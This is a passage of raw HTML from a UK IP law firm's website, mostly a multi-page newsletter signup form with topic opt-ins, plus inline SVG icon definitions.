email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-ugfyxu-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="txz9qvZQ5n4jXWdUROgNm9xD6wRDcTiJMoVn4F4LGN6Lw9voFn4FU_ZPhZK7JqIucytKECiYO86LKMZWID9s3HDKD48BPXqx6KKq2SIMMgM=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-ugfyxu-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ugfyxu-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-ugfyxu-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ugfyxu-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-ugfyxu-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ugfyxu-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-ugfyxu-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ugfyxu-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-ugfyxu-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-ugfyxu-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ugfyxu-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ugfyxu-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-ugfyxu-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-ugfyxu-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 